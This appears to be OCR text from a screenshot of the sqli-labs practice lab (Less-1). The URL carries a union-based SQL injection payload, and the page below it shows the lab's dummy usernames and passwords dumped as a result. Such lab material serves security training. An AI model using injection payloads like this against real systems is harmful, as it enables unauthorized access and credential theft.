 Not secure | 9223b0e84193a10d2a60c1f2e13777f2.n2.vsgo.cloud:19437/sqlilabs/Less-1/?id=-99%27%20union%20select%201,group_concat(username),gro... ABP php IP
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-1